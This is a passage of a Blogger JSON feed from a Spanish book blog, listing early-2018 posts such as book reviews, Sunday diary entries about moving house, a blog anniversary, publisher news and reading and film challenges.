2018-02-14T13:19:01.948+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Demasiado Enamorada - Abbi Glines"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nDemasiado Enamorada - Abbi Glines\nEditorial:\u0026nbsp;Ediciones Kiwi \u0026nbsp; PVP: 17.90€ \nISBN: 9788416384907\u0026nbsp;\u0026nbsp; Idioma: Español\nSaga Rosemary Beach\n\nSinopsis:\nDesear lo que no deberías tener…\nTiene solo diecinueve años.\nEs la hija de su nuevo padrastro.\nSigue siendo ingenua e inocente después de haber pasado los últimos tres años cuidando de su madre enferma.\nPero para Rush Finlay, de"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/368768711561163578\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/demasiado-enamorada-abbi-glines.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/368768711561163578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/368768711561163578"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/demasiado-enamorada-abbi-glines.html","title":"Demasiado Enamorada - Abbi Glines"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAIVHXQ8xu2zNQAWOYL6iyHxSRN62RJ8hbJzMZdu1-mU3l0Ul5BIakDx9FJNDEm1OQw84RSiQqz0xXrFPAe8c75MhE0IZ019AEF_yNg45YILAEPxyFYJsKJ7x4jBkrAQ6qeFj0Ivt-FW57\/s72-c\/demasiadoenamorada.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3218652916197074870"},"published":{"$t":"2018-02-13T11:01:00.000+01:00"},"updated":{"$t":"2018-02-13T11:01:40.338+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"¡7º ANIVERSARIO DEL BLOG!"},"summary":{"type":"text","$t":"\n¡ESTAMOS DE CUMPLE! Sacad los matasuegras, las matracas y los petardos virtuales porque estamos de cumple hoy. Hace exactamente siete años estaba yo abriendo las puertas de este blog y, todo este tiempo después, aquí seguimos y creciendo.\u0026nbsp;\n\n\n\nMuchos tendréis más años en el blog pero yo, que hasta dicha fecha era muy de abrir y cerrar blogs como si no hubiese mañana (porque no acababa de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3218652916197074870\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/7-aniversario-del-blog.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3218652916197074870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3218652916197074870"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/7-aniversario-del-blog.html","title":"¡7º ANIVERSARIO DEL BLOG!"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiipvOG1rmejN9HlRsGkc3Er7936P7_8nxP8eRietJde_cUfDV_QdON1vVouO3D5rceZLN4JPkcM7yKllKTiiSL0blWFRpAOhlnSa0AslfqCMfP8VqxcRgufjxYgaa_JE6BB7e057PexMwV\/s72-c\/7%25C2%25BA+Aniversario.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5993491860604936387"},"published":{"$t":"2018-02-12T09:30:00.000+01:00"},"updated":{"$t":"2018-02-12T11:55:41.288+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Hoy sale a la venta: Todo mi Otoño"},"summary":{"type":"text","$t":"\n\n\nY hoy en la librería sale a la venta lo nuevo de Victoria Vílchez, así que que no se te pase y con esto haces un regalo de San Valentín para cualquier lector\/a de new adult:\n\n\n\nY ¿de qué va esta saga? Pues sigue leyendo que te lo explico:\n\n\n\nUna Estación Contigo es una serie de la autora Victoria Vílchez, muchos la conoceréis ya y si no, con esta saga es un buen momento para conocerla. Hasta "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5993491860604936387\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/hoy-sale-la-venta-todo-mi-otono.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5993491860604936387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5993491860604936387"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/hoy-sale-la-venta-todo-mi-otono.html","title":"Hoy sale a la venta: Todo mi Otoño"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfnyiyVDzBna71mPys6pk9sm08u4g-MTblzWK0ly0U1VtPFr0RB_Ue_WJAnpJAxOAjyMobB4RBwP3arRVfeTp8er_xPUmbPjtTgGxx5gtB6rGDq4_tvle3dq5PFCL03WI5p31CdBSe2GLC\/s72-c\/tomanotanew.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5917168548336463951"},"published":{"$t":"2018-02-11T17:56:00.003+01:00"},"updated":{"$t":"2018-02-11T21:42:17.530+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":" Sunday´s Coffee #19"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes, domingueros y domingueras! ¿Cómo va el fin de semana? Nosotros \npor aquí seguimos montando cajas, ultimando cosillas y demás. La verdad es que esto de hacer mudanzas es un latazo pero es lo que hay. Hoy, una entrada cafeteril muy rápida, cogeos un café cortito que nos vamos.\n\n\nUno para mi y otro para vosotros...que hay que compartir\n\n\nEsta semana sigue siendo de pesadilla "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5917168548336463951\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sundays-coffee-19.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5917168548336463951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5917168548336463951"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sundays-coffee-19.html","title":" Sunday´s Coffee #19"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-2XgdSKRCVswq3oj9Po9wWWWpmrZMt8eQq7TKmT37QIK62aUkyk8Sf0Zr8GiePsr9cw2rRz30NyDs43A13sldmPc05qrjPR1tqS_GOsdbxcP1kKMwMK1Kt_VY0TyVj_yGM7t0bdZd3sJ\/s72-c\/sundayscoffeenew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4382467711424703824"},"published":{"$t":"2018-02-06T14:12:00.000+01:00"},"updated":{"$t":"2018-03-17T12:04:58.795+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cachava y Boina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caligrama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edición anticipada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Sangre de Bellota - Nacho Herranz Farelo"},"summary":{"type":"text","$t":"\n\n\n\n\nSangre de Bellota - Nacho Herranz Farelo\nEditorial:\u0026nbsp;Caligrama \u0026nbsp; PVP: 17.90€ \nISBN: 9788491127260\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro autoconclusivo\n\nSinopsis:\nPor primera vez en su vida, Ceferino Morales tiene la sensación de haber perdido el control sobre su destino y el del resto de los habitantes de Cañete del Retamal. A pocos días de la gran cacería que reunirá en su finca a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4382467711424703824\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sangre-de-bellota-nacho-herranz-farelo.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4382467711424703824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4382467711424703824"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sangre-de-bellota-nacho-herranz-farelo.html","title":"Sangre de Bellota - Nacho Herranz Farelo"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxCyYvRo0dwo-2b9eyFF4Dc_x6iQjH5JOcL43R7-WIWbacvW-FtbJrJd4tFset8Qofl-NNzZx5bHMeg1DWBl2KQ8884hIh-RN4JlNVqhkj5OKfF8NHB9C63WTADlMhGArfFKxL1giKl8X\/s72-c\/sangredebellota.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7365219970431036705"},"published":{"$t":"2018-02-05T17:35:00.000+01:00"},"updated":{"$t":"2018-03-21T13:47:23.496+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"}],"title":{"type":"text","$t":"1º Reto Scrapalot | Miniálbum con cascada automática"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola a todos y todas!\n\n\n\n\n\n¿Qué tal vamos llevando el lunes? Antes de que sea demasiado tarde os hago ya la primera propuesta del Reto Scrapalot 2018.\n\n\n\n\nHoy os traigo un \ndesafío que a priori impone pero que en realidad es más sencillo de lo que creéis.\u0026nbsp;\n\n\n\nEl reto consistirá en realizar 1 mini-álbum con cascada automática y un bolsillo. Y no os preocupéis porque no tengáis ni idea de"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7365219970431036705\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/1-reto-scrapalot-minialbum-con-cascada.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7365219970431036705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7365219970431036705"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/1-reto-scrapalot-minialbum-con-cascada.html","title":"1º Reto Scrapalot | Miniálbum con cascada automática"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwI3V6Hvd2M_ErKdFtXGJsDCyN5FXJSueRZZVM6sWjbFQ0iNiwA2w0zGY39bLJ9vpavVv5sO3h_LA7dsV19wLRYLeIaLiHtHlyMV8R2WSE314MAeAuZBI0Y_wIvKZV4KYRLH_BwDANqKOL\/s72-c\/retoscraalot2018.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5825398533994344561"},"published":{"$t":"2018-02-04T17:50:00.001+01:00"},"updated":{"$t":"2018-02-04T17:50:45.068+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #18"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes, domingueros y domingueras! ¿Cómo va la semana? Nosotros \npor aquí estresados a tope, porque, como os dije, este año va\u0026nbsp; a ser movido en el sentido literal...y básicamente que me ha tocado mudanza y nada más y nada menos que a trescientos kilómetros de donde vivo ahora (lo que me aleja casi 900 kilómetros del lugar donde reside mi familia, ahí es nada). Así que este mes de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5825398533994344561\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sundays-coffee-18.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5825398533994344561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5825398533994344561"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sundays-coffee-18.html","title":"Sunday´s Coffee #18"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-2XgdSKRCVswq3oj9Po9wWWWpmrZMt8eQq7TKmT37QIK62aUkyk8Sf0Zr8GiePsr9cw2rRz30NyDs43A13sldmPc05qrjPR1tqS_GOsdbxcP1kKMwMK1Kt_VY0TyVj_yGM7t0bdZd3sJ\/s72-c\/sundayscoffeenew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-217099220434940661"},"published":{"$t":"2018-02-03T12:00:00.000+01:00"},"updated":{"$t":"2018-02-04T17:17:02.628+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Febrero 2018"},"summary":{"type":"text","$t":"\nHola a todos, hoy es sábado y a pesar de que ya hemos entrado en Febrero hoy os traigo una entrada que quería haberos traído hace un par de semanas pero entre unas cosas y otras estoy con los posts al cuello y no me da el día para organizrme al cien por cien. Hoy nos toca descubrir\n las novedades de Ediciones Kiwi para este Febrero y que espero que los que no las conozcáis os animéis si os gusta"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/217099220434940661\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/el-escaparate-ediciones-kiwi-febrero.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/217099220434940661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/217099220434940661"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/el-escaparate-ediciones-kiwi-febrero.html","title":"El Escaparate | Ediciones Kiwi Febrero 2018"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibZURYoMvogeafT1kEeSdZQbloDonm1vBHbYhV7tVoUkoEIC1wu4GfYx-6E4U4FAIJzoP0JOYsET2wfQB5ipd24KJ0a96HUXwQmmv2p0ZesSUp6jfIFOol07Tv8-_Nd9IhvUEVY0TRUXqd\/s72-c\/escaparatekiwifebrero18.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2672926252656954146"},"published":{"$t":"2018-01-25T09:00:00.000+01:00"},"updated":{"$t":"2018-01-25T09:00:10.315+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"De-Tinta - Varios Autores"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nDe-Tinta - VV.AA.\nEditorial: Autopublicado en Lektu\u0026nbsp;\u0026nbsp; PVP: 3.00€ \nISBN: no indicado\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro autoconclusivo\n\nSinopsis:\nDe-Tinta es un proyecto colaborativo que busca fomentar la colaboración entre escritores y dibujantes y mostrar las posibilidades que ofrece la unión de palabra e imagen. En esta antología encontraréis obras diversas en estilo, pero con "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2672926252656954146\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/de-tinta-varios-autores.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2672926252656954146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2672926252656954146"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/de-tinta-varios-autores.html","title":"De-Tinta - Varios Autores"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6YhVRzoIJuf3DWaHYWaIAePcwmCWxs3n5uYodYALOwCtw8Vh8EWe0aWf6AheJ4oTW6ErEemFVFTtD-cKLHFqQnWn7QFgKu03enLGL83ay_PGIYEZsJgbLiatNTeM60PsSTe0cUnyXiEL8\/s72-c\/DETINAVOL1.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8662483878807811012"},"published":{"$t":"2018-01-15T19:40:00.003+01:00"},"updated":{"$t":"2018-01-15T19:40:54.029+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Viaje, lecturas, reseñas..."},"summary":{"type":"text","$t":"\n\n\n\u0026nbsp;Hola, ¿cómo va todo? Yo muy bien pero terriblemente cansada. Hace unos cuantos días que no actualizaba el blog pero no os preocupéis, nada de salud esta vez (cruza los dedos). Simplemente he tenido un viaje y he estado en un sitio con mala conexión por lo que no he podido actualizar como quisiera.\n\n\n\nLo que sí, aproveché para terminar alguna lectura que tenía pendiente, avanzar en otras "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8662483878807811012\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/viaje-lecturas-resenas.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8662483878807811012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8662483878807811012"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/viaje-lecturas-resenas.html","title":"Viaje, lecturas, reseñas..."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4\/s72-c\/captainslognew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8944910877161423303"},"published":{"$t":"2018-01-04T12:00:00.000+01:00"},"updated":{"$t":"2018-12-31T15:35:59.940+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto palomitero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto Palomitero"},"summary":{"type":"text","$t":"\n\n¡Hola a todos, ¿cómo vais entrando en el año?\n\n\n\nBueno, seguimos con lo que va a ser la semana de los retos - como todos los años, por otra parte - y en esta ocasión un reto para aquellos que os guste ver películas.\u0026nbsp;\n\n\n\nEste reto tiene que ver con conseguir ver (y si podéis reseñarlas mejor) 60 películas a lo largo del año (¿fácil no?) en ellas podéis ver estrenos, antiguas y revisionados."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8944910877161423303\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-palomitero.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8944910877161423303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8944910877161423303"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-palomitero.html","title":"DESAFÍOS 2018 | Reto 